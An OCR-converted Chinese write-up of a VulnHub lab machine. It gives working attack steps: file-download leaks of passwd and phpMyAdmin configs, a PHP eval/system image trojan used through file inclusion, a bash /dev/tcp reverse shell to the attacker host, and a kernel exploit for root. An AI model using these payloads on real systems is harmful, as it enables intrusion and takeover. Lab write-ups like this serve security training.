

| 正在打开 passwd                                                                                                    | ×                                       |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| 您选择了打开:                                                                                                    |                                         |
| <b>龑 passwd</b><br>文件类型: application/octet-stream<br>来源: http://192.168.11.22                                                                                                    | n (1.1 KB)                              |
| 您想要 Firefox 如何处理此文件?                                                                                                    |                                         |
| ○打开,通过( <u>O</u> ) 浏览( <u>B</u> )…                                                                                                    |                                         |
| 保存文件(S)     保存文件(S)     (S)     (S) |                                         |
|                                                                                                    |                                         |
| hit                                                                                                    | 确定 取消<br>ps://blog.osdm.net/qq_43968080 |

居然可以拿到其他文件,而且还是高权限文件,再使用nmap扫描是否支持上传文件,发现不能



#### 3) 审计phpmyadmin配置文件,得到数据库账户信息

ok,那就利用文件泄露的漏洞来看一下phpmyadmin配置文件(因为发现的 /phpmy/ 路径是phpmyadmin)

默认的phpmyadmin配置文件位于phpmyadmin文件夹下,一般以下两个都是:

- ./libraries/config.default.php
- ./config.inc,php

| Raw Params Headers Hex                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| POST /test HTTP/1.1                                                                                                    |
| Host: 192.168.11.22                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0                                              |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                                      |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                                            |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Connection: close                                                                                                    |
| Cookie: PHPSESSID=jjneulif3aon2c9I97ani7okd0; BEEFHOOK=5GUXMfoLXBLoi2e2yh7tSI9teQ9F1hlhMLKMU0S0G8q6LR9gx2Hk8hnSbUYIggPJ9qMRfsWMlyWmhoWW |
| Upgrade-Insecure-Requests: 1                                                                                                    |
| Content-Type: application/x-www-form-urlencoded                                                                                         |
| Content-Length: 0                                                                                                    |
|                                                                                                    |
| file= /phpmy/libraries/config.default.php                                                                                               |
|                                                                                                    |
| 也可以写绝对地址(var/www/phpmy/libraries/config.default.php)_43968080                                                                           |

保存至本地后,查找user关键字,发现了一个root用户,但是没有密码

| /**                                                                                  |  |  |
|--------------------------------------------------------------------------------------|--|--|
| * MySQL user                                                                         |  |  |
| *                                                                                    |  |  |
| * @global string \$cfg['Servers'][\$i][' <mark>user</mark> ']                        |  |  |
| */                                                                                   |  |  |
| <pre>\$cfg['Servers'][\$i]['user'] = 'root';</pre>                                   |  |  |
| /**                                                                                  |  |  |
| <pre>* MySQL password (only needed with 'config' auth_type) *</pre>                  |  |  |
| <pre>* @global string \$cfg['Servers'][\$i]['password'] */</pre>                     |  |  |
| <pre>\$cfg['Servers'][\$i]['password'] = ''; https://blog.csdn.net/qq_43968080</pre> |  |  |

下载并查看另一个配置文件,得到了一组账户信息

![](_page_13_Figure_5.jpeg)

再根据刚才 c.php 里的数据库账号密码,现在得到了两组连接数据库的账户:

- billu: b0x\_billu
- root: roottoor

下面使用这两组账户,来登录phpmyadmin

# 2.4、phpmy: 信息泄漏

# 1) 登入phpmyadmin得到敏感信息

phpmy是phpmyadmin管理界面, root: roottoor 登录失败,使用 billu: b0x\_billu 登录成功

| php <b>MyAdmin</b> | 🗊 localhost                                                                                                    |                            |          |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------|
| phpMyAdmin         | <ul> <li>♥ localhost</li> <li>● 数据库 □ SQL ▲ 状态 ● 进程 ● 导出 ● 导入 ● 变量</li> <li>              伊知设置             修改密码             ● MySQL 连接校对 ●: utf8_general_ci      </li> <li> <b>外观设置</b> </li> <li>             Language ●: 中文 - Chinese simplified         </li> <li>             ● 主题 / 风格: pmahomme ∨         </li> </ul> | ■ 字符集 强 引擎                 |          |
|                    | <ul> <li>◆ 字号: 82% </li> <li>● 多设置</li> </ul>                                                                                                    | https://blog.oscin.not/cjc | 12952020 |

ica\_lab库 里有三张表:

![](_page_15_Figure_1.jpeg)

#### • download表 内容含义暂时未知:

| + 选项   |        |    |      |    |                      |                                 |
|--------|--------|----|------|----|----------------------|---------------------------------|
| ←⊤→    |        |    |      | id | image_name           | location                        |
| 🗌 🥜 编辑 | 🖉 快速编辑 | 复制 | ⊜ 删除 | 1  | Marine ford          | images/marine.jpg               |
| 🗌 🥜 编辑 | 🖉 快速编辑 | 复制 | ◎ 删除 | 2  | Luffy fourth gear    | images/Gear_Four_luffy.jpg      |
| 🗆 🥜 编辑 | 🖉 快速编辑 | 复制 | ⊜ 删除 | 3  | Newgate Vs Teach     | images/Newgate_Vs_Teach.jpg     |
| 🗆 🥜 编辑 | 🖉 快速编辑 | 复制 | ◎ 删除 | 4  | straw-hat crew       | images/straw_hat_crew.jpg       |
| 🗆 🥜 编辑 | 🖉 快速编辑 | 复制 | ᇦ 删除 | 5  | Whitebeard luffy ace | images/Whitebeard_luffy_ace.jpg |

• user表内容含义暂时未知:

| + 选项                    |      |                  |                  |                                           |
|-------------------------|------|------------------|------------------|-------------------------------------------|
| ←⊤→                     | id   | name             | image            | address                                   |
| 🗌 🖉 编辑 📝 快速编辑 👫 复制 😂 删除 | 1    | Jack             | jack.jpg         | Jack sparrow, Pirate of the caribbean     |
| 🛛 🥒 编辑 📝 快速编辑 👫 复制 😂 删除 | 2    | Captain Barbossa | CaptBarbossa.JPG | Captain Barbossa, pirate of the caribbean |
| 🛛 🥒 编辑 📝 快速编辑 👫 复制 😂 删除 | 1234 | qw               | 图片1.png          | qw                                        |
| 🛛 🥜 编辑 📝 快速编辑 ¥ 复制 👄 删除 | 1337 | хх               | cmd.jpg          | xx https://blog.csdn.net/gg_439680        |

#### 2) 利用phpmyadmin挂马

继续phpmyadmin的测试,既然进入了phpmyadmin后台,自然要看一下能否利用phpmyadmin来挂马,在上一篇**: VulnHub靶机 系列之——Lazysysadmin** 中已经说到了phpmyadmin的两种挂马方法:

- phpmyadmin中挂马的两种方式:
  - 1、 into outfile 直接写文件;
  - 2、利用日志执行包含木马的sql语句。

但是两种方式都必须满足三个条件:

- 1. 未限制文件路径
- 2. 当前用户有写文件权限
- 3. 知道网站根目录

### 2.1) 利用outfile写文件挂马

现在条件三已经满足,网站根目录是 /var/www ,查看是否对写文件的路径做以限制

show variables like '%secure%'

| SHOW VARIABLES LIKE '%secure%' |                                   |  |  |  |
|--------------------------------|-----------------------------------|--|--|--|
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
| + 选项                           |                                   |  |  |  |
| Variable_name Value            |                                   |  |  |  |
| secure_auth OFF <              |                                   |  |  |  |
| secure_file_priv               | https://blog.csdn.net/qq_43968080 |  |  |  |

哇唔,没有限制,写一个php木马测试文件试试

select '<?php phpinfo(); ?)>' into outfile "/var/www/shell1.php"

| #1045 - Access denied for user 'billu'@'localhost' (using password: YES) |  |                                                                 |  |
|--------------------------------------------------------------------------|--|-----------------------------------------------------------------|--|
|                                                                          |  | 在服务器 "localhost" 运行 SQL 查询: ⊛                                   |  |
|                                                                          |  | select ' php phpinfo(); ?) ' into outfile "/var/www/shell1.php" |  |
|                                                                          |  | https://blog.csdn.net/qq_43968080                               |  |

唉,没有写文件的权限,后来试了一下,连新建数据库的权限都没有,哭了。

## 2.2) 利用日志文件挂马

继续试一下日志文件能否挂马,查看全局日志情况

show variables like '%general%';

| SHOW VARIA       | BLES LIKE '%general%'        |                                   |
|------------------|------------------------------|-----------------------------------|
|                  |                              |                                   |
| + 选项             |                              |                                   |
| Variable_name    | Value                        |                                   |
| general_log      | OFF                          |                                   |
| general_log_file | /var/lib/mysql/indishell.log | https://blog.csdn.net/qq_43968080 |

当前全局日志是关闭状态,且路径已经指定,所以必须是在root权限下,打开全局日志并修改路径。

set global general\_log = on; set global general\_log\_file = '指定路径';

![](_page_17_Figure_3.jpeg)

唉,权限不足,两种方法都失败,那就无法使用phpmyadmin来拿到Webshell了。

# 2.5、index.php 续: 文件包含+图片马

### 1) 利用账户登录后台

之前对index页面进行sql注入无果,因此也就没有成功登入。

但是由 auth表 中得到的账户,想到了之前 index.php 文件里构造sql查询语句时,查询的表就是这个auth表

```
$uname=str_replace('\'','',urldecode($_POST['un']));
echo "<br>".$uname."<br>";
$pass=str_replace('\'','',urldecode($_POST['ps']));
echo "<br>".$pass."<br>";
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
echo "<br>".$run."<br>";
$result = mysqli_query($conn, $run);
```

![](_page_18_Picture_0.jpeg)

诶,这头像,似曾相识,之前在扫目录时有一个 ./uploaded\_images/ 的文件夹,里边一张图就是这个头像,得到了头像路径

![](_page_18_Picture_2.jpeg)

2) 上传图片马并建立反弹 shell

Add User 是创建一个用户,需要上传图片,盲猜上传的图片是用户头像,上边知道了其路径,那么在这里就可以上传一个图片 马,再利用之前 pane1.php 的文件包含漏洞,来Getshell

![](_page_19_Picture_1.jpeg)

选一张最喜欢的小新头像,编辑器打开在末尾添加php一句话,制作图片马

| 450 | F=蝚影INBRS烘IN96%2匿IN8F8?0絟,螴INC3#個卍酃dIFS恾hINAKINAKINACIDC2  |
|-----|------------------------------------------------------------|
| 451 | DC4GS洞ZVT-@ESCkn#F1嵗Z96#廧析18祶NESC褆CAN1Z8E0Z91SOp}激の宗DC4    |
| 452 | 戦氁t析f′M43US ETXISYNXE9ETB嵖zXB2CAN XD7:}XD24ēO檞v>XE4DC3 &羞勃 |
| 453 | >w洤AxDC] 觯xE6>O欤龄ロ渠UDC1x8FCANxD7?4縜Rr蛀(xFFNUL涨xFFNULv孻D]   |
| 454 | php @eval(\$ POST["hack"]); ?                              |
|     |                                                            |

#### 上传后, 查看所有用户确认上传成功

![](_page_19_Picture_5.jpeg)

打开panel.php页面,选择 Show Users并抓包修改数据包如下:

load=show&continue=continue
 改为
 load=/uploaded\_images/aaa.jpg&continue=continue&hack=phpinfo();

| Request                                                                                    | Response                                                                                       |  |
|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|--|
| Raw Params Headers Hex                                                                     | Raw Headers Hex HTML Render                                                                    |  |
| POST /panel.php HTTP/1.1                                                                   | hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}        |  |
| Host: 192.168.11.22                                                                        |                                                                                                |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 | <title>phpinfo()</title> <meta <="" content="NOINDEX,NOFOLLOW,NOARCHIVE" name="ROBOTS" td=""/> |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         | />                                                                                             |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               | <body><div class="center"></div></body>                                                        |  |
| Accept-Encoding: gzip, deflate                                                             |                                                                                                |  |
| Referer: http://192.168.11.22/panel.php                                                    |                                                                                                |  |
| Content-Type: application/x-www-form-urlencoded                                            | <a hre<u="">f="http://www.php.net/"&gt;<img <="" border="0" u=""/></a>                         |  |
| Content-Length: 63                                                                         | src="/manel.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo" /> <h1< td=""></h1<>  |  |
| Origin: http://192.168.11.22                                                               | class="p">PHP Version 5.3.10-1ubuntu3.26                                                       |  |
| Connection: close                                                                          |                                                                                                |  |
| Cookie: PHPSESSID=jjneulif3aon2c9l97ani7okd0;                                              |                                                                                                |  |
| BEEFHOOK=5GUXMfoLXBLoi2e2yh7tSl9teQ9F1hlhMLKMU0S0G8q6LR9gx2Hk8hnSbUYlggPJ9qM               |                                                                                                |  |
| RfsWMlyWmhoWW                                                                              | System Linux indishell 3.13.0-32-generic                                                       |  |
| Upgrade-Insecure-Requests: 1                                                               | #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686                                      |  |
| Cache-Control: max-age=0                                                                   | Build Date Feb 13 2017 20:25:26                                                                |  |
|                                                                                            | Server API Apache 2.0 Filter tr>                                                               |  |
| load=/uploaded_images/aaa.jpg&continue=continue&hack=phpinfo();Zz                          | Virtual Directory Support disabled                                                             |  |
|                                                                                            | Configuration File (php.ini) Path                                                              |  |
|                                                                                            | class="v">/etc/php5/apache2filter                                                              |  |
|                                                                                            | Loaded Configuration File                                                                      |  |
|                                                                                            | class="v">/etc/php5/apache2filter/php.ini                                                      |  |
|                                                                                            | tr>Scan this dir for additional .ini files <td blog.csdn.net="" qq_43968080<="" td=""></td>    |  |

此时可以将eval函数改为system函数,用来执行Linux命令,建立反弹shell。重新制作图片马,一句话命令如下:

| 451 | DC4GS河ZVT-@ESCkn#F1歲X96#廧析18祶NESC禔CAN1X8F0X91SOp}獲      |
|-----|---------------------------------------------------------|
| 452 | 戦氁t析f′M43US ETX SYN XE9ETB 嵖z XB2CAN XD7:} XD24ēO 槲v>XE |
| 453 | >w洤AXCC】 觯XE6>O欤龄l渠UDC11X8FCANXD7?4縜Rr甡(XFFNUL涨XFE      |
| 454 | php system(\$_POST["hack"]); ?                          |
|     |                                                         |

同样的上传抓包,修改数据包,其中hack的传值改为测试语句 1s:

| Request                                                                                    | Response                                                            |
|--------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| Raw Params Headers Hex                                                                     | Raw Headers Hex HTML Render                                         |
| POST /panel.php HTTP/1.1                                                                   | 000 05000000Ujzo?0"0000000G0(0600"0\$00100]0±00                     |
| Host. 192.168.11.22                                                                        | 0E0000E0000a000}000h]Qolooo\00~700000/00d000~00;k0?00p0å-0k00G00C0; |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 | 00(00D 0d0Q0?0T000p000000e0<0xzTN00000Q 0?00000+0^00 0!00           |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         | >w00A0 00000>000h 00U0000?40aRr0J(0000v0YD 00000 000&00000j00o0     |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               | cko*000000005>nb0000X 000+Lz000000R)n;00A040000000t000000QG00P0á    |
| Accept-Encoding: gzip, deflate                                                             | C0000000^000E00&0f000000:00wS;0000000V000n060P 00000KL00002         |
| Referer: http://192.168.11.22/panel.php                                                    | <u></u>                                                             |
| Content-Type: application/x-www-form-urlencoded                                            | 111.txt                                                             |
| Content-Length: 55                                                                         | add.php                                                             |
| Origin: http://192.168.11.22                                                               | c.php                                                               |
| Connection: close                                                                          | cmd.php                                                             |
| Cookie: PHPSESSID=jjneulif3aon2c9I97ani7okd0;                                              | head.php                                                            |
| BEEFHOOK=5GUXMfoLXBLai2e2yh7tSl9teQ9F1hlhMLKMU0S0G8q6LR9gx2Hk8hnSbUYlggPJ9qM               | head2.php                                                           |
| RfsWMlyWmhoWW                                                                              | images                                                              |
| Upgrade-Insecure-Requests: 1                                                               | in.php                                                              |
| Cache-Control: max-age=0                                                                   | index.php                                                           |
|                                                                                            | panel.php                                                           |
| load=/uploaded_images/aaa.jpg&continue=continue&hack=Is                                    | phpmy                                                               |
|                                                                                            | shell.php                                                           |
|                                                                                            | show.php                                                            |
|                                                                                            | test.php                                                            |
|                                                                                            | uploaded_images https://blog.csdn.net/qq_43968080                   |

测试成功,那就可以用**bash来建立反弹shell**了,hack值改为以下建立反弹shell命令:

 hack=echo "bash -i >& /dev/tcp/192.168.11.11/9999 0>&1" | bash (将输出的反弹shell语句,用bash来运行)

| echo "bash -i >& /dev/tcp/192 168 11 11/9999 0>&1"   bash                                                                              |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%31%2e%31%31%2f%39%39%39%39%39%20%30%3e%26%31%22%20%7c%20%62%61%73%68 |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| hitosy/blog.csdn.ne/qg_43983939                                                                                                    |

| Request                                                                                                    | Response |       |         |     |      |                                   |  |
|----------------------------------------------------------------------------------------------------|----------|-------|---------|-----|------|-----------------------------------|--|
| Raw Params Headers Hex                                                                                                    | Ra       | aw He | leaders | Hex | HTML | Render                            |  |
| POST /panel.php HTTP/1.1<br>Host: 192.168.11.22<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 224<br>Origin: http://192.168.11.22<br>Connection: close<br>Refere: http://192.168.11.22/panel.php<br>Cookie: PHPSESSID=jjneulif3aon2c9I97ani7okd0;<br>BEEFHOOK=5GUXMfoLXBLoi2e2yh7tSI9teQ9F1hlhMLKMU0S0G8q6LR9gx2Hk8hnSbUYIggPJ9qM<br>RfsWMlyWmhoWW<br>Upgrade-Insecure-Requests: 1 | 0        |       |         |     |      |                                   |  |
| load=/uploaded_images/aaa.jpg&continue=continue&hack=%65%63%68%6f%20%22 <mark>%62%61%73</mark><br>%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%3<br>6%38%2e%31%31%2e%31%31%2f%39%39%39%39%20%30%3e%26%31<br>%61%73%68                                                                                                    |          |       |         |     |      | https://blog.csdn.net/qq_43968080 |  |

在kali上使用nc监听9999端口,发包即可建立shell连接,

```
root@kali:~/Desktop# nc -lvp 9999
listening on [any] 9999 ...
192.168.11.22: inverse host lookup failed: Unknown host
connect to [192.168.11.11] from (UNKNOWN) [192.168.11.22] 42301
bash: no job control in this shell
www-data@indishell:/var/www$ whoami
whoami
www-data
www-data
www-data@indishell:/var/www$ https://blog.csdn.net/qq_43968080
```

切换之前创建的超级用户xiaohei,提示需要使用一个terminal环境,使用以下python语句创建一个terminal环境,即可切换至root 用户:

python -c 'import pty;pty.spawn("/bin/bash")'

![](_page_22_Picture_0.jpeg)

#### 3) 在写权限的目录写入php木马(Webshell 和 反弹会话shell)

找一个有写权限的目录,写php木马文件 shell.php ,比如刚才的 ./uploaded\_images 目录

www-data@indishell:/var/www/uploaded\_images\$ echo '<?php @eval(\$\_POST["hack"]); ?>' >> shell.php </uploaded\_images\$ echo '<?php @eval(\$\_POST["hack"]); ?>' >> shell.php www-data@indishell:/var/www/uploaded\_images\$ cat shell.php cat shell.php <?php @eval(\$\_POST["hack"]); ?> www-data@indishell:/var/www/uploaded\_images\$ |

蚁剑连接即可,这是Webshell,方便对站点文件进行操作

![](_page_22_Picture_5.jpeg)

当然,重点来了,除了可以写入一个Webshell的php木马,还可以写一个反弹shell的会话木马 rev\_shell.php。

使用echo向rev\_shell.php文件写入以下语句,利用的是php system系统命令调用函数:

echo '<?php system('echo "bash -i >& /dev/tcp/192.168.11.11/9999 0>&1" | bash'); ?>' >> rev\_shell.php

root@indishell:/var/www# cat rev\_shell.php <?php system('echo "bash -i >& /dev/tcp/192.168.11.11/9999 0>&1" | bash'); ?> root@indishell:/var/www# |

此时在kali监听指定端口9999,在浏览器访问反弹shell文件 rev\_shell.php,即可建立反弹shell,之后都可以进行连接

![](_page_23_Picture_2.jpeg)

index页面渗透到此。

# 3、Linux内核提权

根据网上大佬的WriteUp,得知该靶机还可以利用内核漏洞进行渗透提权。

利用得到的Webshell,使用以下语句查看目标主机系统内核版本以及Linux系统版本

- uname -a : 内核版本
- cat /etc/issue : Linux系统版本

C 2014 1686 1686 1386 GNU/Linux Ubuntu 12.04.5 LTS \n \l

www-data@indishell:/var/www\$

得到内核版本是 Linux indishell 3.13.0-32-generic, 系统版本是 Ubuntu 12.04.5 LTS, 在kali上查询已有的exp

| <pre>root@kali:~/Desktop# searchsploit Ubuntu</pre>                                                                                                    | u 12.04                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path<br>(/usr/share/exploitdb/)                                                                                                    |
| Linux Kernel (Ubuntu 11.10/12.04) - bi<br>Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.<br>Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.<br>Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu<br>Linux Kernel < 3.2.0-23 (Ubuntu 12.04<br>Linux Kernel < 3.5.0-23 (Ubuntu 12.04.<br>usb-creator 0.2.x (Ubuntu 12.04/14.04/ | <pre>exploits/linux/dos/41767.txt<br/>exploits/linux/local/37292.c<br/>exploits/linux/local/37293.txt<br/>exploits/linux_x86-64/local/33589.c<br/>exploits/linux_x86-64/local/34134.c<br/>exploits/linux/local/44299.c<br/>exploits/linux/local/36820.txt</pre> |
| Shellcodes: No Result                                                                                                    | https://blog.csdn.net/qq_43968080                                                                                                    |

复制对应文件,赋予其可执行权限

| root@kali:- | -/[ | )eskto | op# cp | o ∕usr, | /sha | re/e> | <b>vploit</b> | db/exploi | ts/li | nux/local/37292.             | c ./  |
|-------------|-----|--------|--------|---------|------|-------|---------------|-----------|-------|------------------------------|-------|
| root@kali:- | -/[ | )eskto | op# L  | ; -l    |      |       |               |           |       |                              | /     |
| 总用量 96      |     |        |        |         |      |       |               |           |       |                              |       |
| -rw-rr      | 1   | root   | root   | 5       | 1月   | 22    | 03:22         | 123       |       |                              |       |
| -rw-rr      | 1   | root   | root   | 0       | 4月   | 3     | 11:05         | 182.168.  | 11.22 | -webfile.txt 🕺               |       |
| -rw-rr      | 1   | root   | root   | 5119    | 4月   | 5     | 06:03         | 37292.c   |       |                              |       |
| drwxr-xr-x  | 5   | root   | root   | 4096    | 4月   | 1     | 02:46         | CMSmap    |       |                              |       |
| - rw-rr     | 1   | root   | root   | 12224   | 3月   | 25    | 08:36         | nmap-scr  | ipt   | https://blog.csdn.net/qq_439 | 68080 |

使用Xshell发送至Windows本地,利用Webshell用蚁剑将其上传至网站下

| ▲ ■ □ 192.168.11.22 ⑧ |               |         |           |     |       |        |        |                     |                  |                       | Þ   |
|-----------------------|---------------|---------|-----------|-----|-------|--------|--------|---------------------|------------------|-----------------------|-----|
| □目录列表 (0) <           | < □ 文件列表 (15) |         |           |     |       |        |        |                     |                  |                       | ^   |
| ₽-Ё /                 | 0 第           | 所建 👻    | ↑ 上层      | ₿刷新 | ✿ 主目录 | ■ 书签 ▼ | /var/w | ww/uploaded_images/ |                  | → 读取                  |     |
| e var                 |               | 名称      |           |     | 2     |        |        | 日期                  | 大小               | 属性                    |     |
|                       | 4>            | 37292.c | 5         |     |       |        |        | 2020-04-05 15:54:35 | 5 Kb             | 0644                  |     |
| images                |               | CaptBar | bossa.JPG | 5   |       |        |        | 2017-03-29 14:11:09 | 462.63 Kb        | 0777                  |     |
| phpmy                 |               | aaa.jpg |           |     |       |        |        | 2020-04-05 09:54:47 | 74.26 Kb         | 0644                  |     |
|                       |               | c.JPG   |           |     |       |        |        | 2017-03-29 14:11:09 | 1105://328.76 Kb | et/qq_ <b>0777</b> 80 | 080 |

修改权限为可执行文件

![](_page_24_Picture_10.jpeg)

## -rw-r--r--1 www-data www-data 76043 Apr 5 09:54httara/alogi.prgn.net/qq\_43968080

使用gcc编译文件: gcc 37292.c -o exp ,执行即可提权至root权限

![](_page_25_Picture_2.jpeg)

# 三、总结

1、本次渗透成功的地方有以下几处:

- ssh弱口令爆破,进入系统后本身就是root权限,重新创建root用户并挂马
- 利用任意文件下载漏洞得到数据库账户,进入phpmyadmin后台得到用户账户
- 使用得到的账户进入网站后台,利用文件包含与图片马拿到Webshell与会话shell,提权
- 利用Linux内核版本漏洞提权
- 2、有一处知识点:
  - 写入php木马建立反弹会话shell

原先只会利用上传文件或者是写文件,创建一个Webshell,但是Webshell的可操作性不高,一般只能对网站进行相关操作,而无 法对目标系统实施控制,所以尝试了以下写入一个**建立反弹shell**的php文件,结果成功了!

php文件中添加的语句如下:

<?php system('echo "bash -i >& /dev/tcp/192.168.11.11/9999 0>&1" | bash'); ?>

之后监听相应端口,访问该文件,即可建立反弹shell。